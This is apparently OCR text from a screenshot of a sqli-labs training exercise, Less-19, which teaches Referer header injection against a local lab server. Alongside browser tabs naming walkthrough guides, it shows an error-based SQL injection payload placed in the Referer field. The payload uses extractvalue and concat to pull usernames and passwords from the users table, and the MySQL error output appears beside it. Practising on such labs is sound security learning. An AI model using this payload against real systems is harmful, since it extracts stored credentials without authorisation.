 2024年4月安排
Less-19 Header Injection- Referer-
【详细】 Sqli-labs1~65关 通关详解
详细sqli-labs（1-65）通关讲解-CS
Sqli-lab教程-史上最全详解（1-22通
不安全
192.168.1.11:8080/sqli-labs/Less-19/
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your Referer is: http://192.168.1.11:8080/sqli-labs/Less-19/ ' and extractvalue(1,concat(0x7e,(select group_concat(username,password)from users),0x7e)) and '
Truncated incorrect DOUBLE value: 'http://192.168.1.11:8080/sqli-labs/Less-19/ '
SUCCESSFULLY
LOGGED IN
激活 Windows
转到“设置”以激活 Windows。